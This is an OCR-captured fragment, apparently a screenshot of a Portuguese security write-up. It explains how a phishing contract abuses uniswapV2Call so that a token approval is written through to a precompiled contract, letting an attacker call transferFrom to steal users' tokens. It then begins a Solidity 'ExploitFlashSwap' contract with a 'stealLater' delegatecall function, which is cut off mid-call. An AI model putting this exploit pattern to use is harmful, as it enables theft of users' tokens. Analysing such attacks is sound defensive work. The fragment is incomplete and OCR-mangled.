
o usuário chama uniswapV2Call, a autorização será
escrita no armazenamento do contrato de phishing e
do contrato pré-compilado ao mesmo tempo. O
atacante só precisa chamar a função
transferfrom
(transferir de) do contrato pré-compilado para roubar
os
tokens
dos usuários.
pragma solidity >=0.8.0;

contract ExploitFlashSwap {

address asset;

address beneficiary;

constructor(address _asset, address _beneficiary) {

asset = _asset;

beneficiary = _beneficiary;

}

function stealLater() external {

(bool success,) = asset.delegatecall(

abi.encodeWithSignature(
